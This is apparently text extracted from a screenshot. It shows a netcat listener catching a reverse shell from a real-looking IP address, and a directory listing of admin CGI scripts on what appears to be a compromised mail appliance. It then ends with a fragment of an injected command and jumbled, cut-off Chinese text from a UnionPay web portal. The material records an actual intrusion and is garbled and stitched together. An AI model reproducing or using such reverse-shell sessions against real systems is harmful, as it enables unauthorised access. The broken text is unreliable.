 Listening on [0.0.0.0] (family 0, port 2345)
Connection from [211.138.191.66] port 2345 [tcp/*] accepted (family 2, sport 39820)
bash: no job control in this shell
bash-3.2$ ls
1.txt
addrbook.cgi
adminlogs.cgi
adminpass_changed
av.cgi
brand.cgi
diag.cgi
diagwatch.cgi
domadmin.cgi
dommlogs.cgi
dradmin.cgi
entry.cgi
euadmin.cgi
eula
ezadmin.cgi
first_time
help.cgi
iscan
logs.cgi
madmin.cgi
maillogs.cgi
mdadmin.cgi
perfgraphs.cgi
rg100admin.cgi
rg300admin.cgi
search.cgi
secadmin.cgi
services.cgi
spell.cgi
sslcert.cgi
umadmin.cgi
useradmin.cgi
viewlogs.cgi
bash-3.2$
&1 2>&1" http://m
银联主站 全民付账户 | 服务中心
UnionPay
银联
中国银联互联网商务门户
城购物 跨行转账 国际汇款 跨境购物
的互联网业务综合 力于面向广大银联卡持卡人提供"安全、便捷、高效"的互联网支付
识产权、国内领 互联网安全认证支付系统和银联EBPP互联网收单系统，构建了银
、银联网上商城 广大持卡人提供公共事业缴费、通信缴费充值、信用卡还款、跨行
理财和商城购物 金融支付服务。
范围包括信用卡跨 缴费、移动电话及固定电话缴费充值等业务。
基金直销业务、银 务等。
、境外银联认证 卡人提供万余种商品的网上购物支付服务。
不断扩大，"银联 越多发卡银行、收单机构、商户和广大持卡人的欢迎。未来，中国银
接与清算服务系 务规范、技术标准及专业化服务体系，日益完善的网上支付风险防